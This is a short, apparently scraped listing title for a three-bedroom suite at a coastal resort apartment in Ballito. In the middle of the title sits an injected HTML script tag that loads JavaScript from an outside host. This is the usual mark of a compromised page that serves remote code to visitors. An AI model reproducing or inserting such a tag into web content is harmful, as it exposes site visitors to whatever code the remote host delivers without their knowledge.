 3 bed suite, zimbali coastal resort Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Ballito - 2